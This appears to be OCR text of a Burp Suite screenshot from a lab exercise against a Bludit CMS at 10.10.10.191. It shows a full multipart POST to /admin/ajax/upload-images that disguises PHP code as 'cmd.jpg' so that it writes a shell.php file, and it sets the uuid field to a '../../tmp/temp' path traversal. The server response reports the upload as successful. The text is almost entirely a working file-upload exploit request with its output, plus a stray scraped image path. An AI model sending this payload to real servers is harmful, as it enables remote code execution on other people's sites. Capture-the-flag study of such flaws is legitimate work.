 Request
Raw Params Headers Hex
1 POST /admin/ajax/upload-images HTTP/1.1
2 Host: 10.10.10.191
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.191/admin/new-content
8 X-Requested-With: XMLHttpRequest
9 Content-Type: multipart/form-data;
boundary=---------------------------264347456227985294065​19378
10 Content-Length: 561
11 Connection: close
12 Cookie: BLUDIT-KEY=ch4phjup8372u83j70929l1cc2
13
14 -----------------------------26434745622798529406519378
15 Content-Disposition: form-data; name="images[]"; filename="cmd.jpg"
16 Content-Type: image/jpeg
17
18 <?php file_put_contents("../../uploads/shell.php","<?php phpinfo(); ?>");?>
19 -----------------------------26434745622798529406519378
20 Content-Disposition: form-data; name="uuid"
21
22 ../../tmp/temp
23 -----------------------------26434745622798529406519378
24 Content-Disposition: form-data; name="tokenCSRF"
25
26 b35d24c313ab19472f16b8e32266a9d9774de2f1
27 -----------------------------26434745622798529406519378--
28
Search...
0 matches
Pretty
Done
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Sun, 31 May 2020 08:06:28 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 62
8 Connection: close
9 Content-Type: application/json
10
11 {
"status":0,
"message":"Images uploaded.",
"images":[
"cmd.jpg"
]
}
Search...
0 matches
Pretty
331 bytes | 276 millis